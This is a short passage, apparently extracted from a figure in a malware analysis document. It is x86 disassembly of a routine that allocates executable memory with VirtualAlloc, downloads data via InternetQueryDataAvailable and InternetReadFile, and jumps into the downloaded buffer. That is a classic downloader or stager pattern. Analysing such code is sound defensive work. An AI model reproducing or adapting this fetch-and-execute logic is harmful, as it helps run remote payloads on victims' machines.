 push    40h ; '@'        ; flProtect
push    1000h            ; flAllocationType
push    500000h          ; dwSize
push    ebx              ; lpAddress
call    [esi+this.VirtualAlloc]
mov     edi, eax
jmp     short loc_4FA
loc_4FA:                 ; dwContext
push    ebx
push    ebx              ; dwFlags
lea     eax, [ebp+dwNumberOfBytesAvailable]
push    eax              ; lpdwNumberOfBytesAvailable
push    [ebp+hFile]      ; hFile
mov     [ebp+dwNumberOfBytesAvailable], ebx
call    [esi+this.InternetQueryDataAvailable]
cmp     [ebp+dwNumberOfBytesAvailable], ebx
jnz     short loc_4DB
push    edi
push    esi
lea     eax, [edi+8]
call    eax
pop     ecx
pop     ecx
cmp     edi, ebx
jz      short loc_529
loc_4DB:
lea     eax, [ebp+dwNumberOfBytesRead]
push    eax              ; lpdwNumberOfBytesRead
push    [ebp+dwNumberOfBytesAvailable] ; dwNumberOfBytesToRead
mov     [ebp+dwNumberOfBytesRead], ebx
mov     eax, [edi]
lea     eax, [eax+edi+8]
push    eax              ; lpBuffer
push    [ebp+hFile]      ; hFile
call    [esi+this.InternetReadFile]
mov     eax, [ebp+dwNumberOfBytesRead]
add     [edi], eax
adc     [edi+4], ebx